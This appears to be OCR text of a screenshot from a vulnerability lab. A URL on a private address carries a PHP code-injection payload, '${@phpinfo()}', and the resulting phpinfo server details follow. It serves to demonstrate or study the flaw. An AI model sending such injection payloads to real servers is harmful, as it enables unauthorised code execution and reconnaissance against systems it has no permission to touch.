 不安全 | 10.10.11.20:12379/index.php?s=/index/index/xxx/${@phpinfo()}
PHP Version 5.5.38
php
System
Linux 29bd28890988 5.3.0-51-generic #44~18.04.2-Ubuntu SMP Thu Apr 23 14:27:18 UTC 2020
x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir
for additional
.ini files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
(none)
PHP API
20121113
PHP
Extension
20121212
Zend
Extension
220121212
Zend
Extension
Build
API220121212,NTS
PHP
Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled